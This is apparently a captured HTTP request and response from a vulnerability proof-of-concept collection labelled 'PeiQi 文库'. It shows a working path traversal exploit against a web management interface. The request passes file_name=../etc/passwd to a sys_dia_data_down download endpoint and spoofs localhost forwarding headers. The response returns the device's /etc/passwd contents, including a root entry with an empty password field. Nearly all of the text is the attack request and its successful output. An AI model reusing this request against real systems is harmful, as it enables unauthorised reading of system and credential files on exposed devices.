 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /webui/?g=sys_dia_data_down&file_name=../etc/passwd HTTP/1.1
2 Host:
3 Connec
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15 Cookie: USGSESSID=e7abed5253b3c163dcea74a1ce5e5881
16 x-forwarded-for: 127.0.0.1
17 x-originating-ip: 127.0.0.1
18 x-remote-ip: 127.0.0.1
19 x-remote-addr: 127.0.0.1
20
21
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
4 Pragma: public
5 Cache-Control: private
6 Content-type: text/plain
7 Accept-Ranges: bytes
8 Content-Length: 106
9 Content-Disposition: attachment; filename=../etc/passwd
10 Connection: close
11 Date: Fri, 04 Jun 2021 07:03:01 GMT
12 Server: lighttpd/1.4.39
13
14 root::0:0:root:/:/bin/sh
15 nobody:x:0:0:nobody:/nonexistent:/bin/false
16 sshd::103:103::/var/run/sshd:/bin/sh
17
PeiQi 文库
PeiQi文库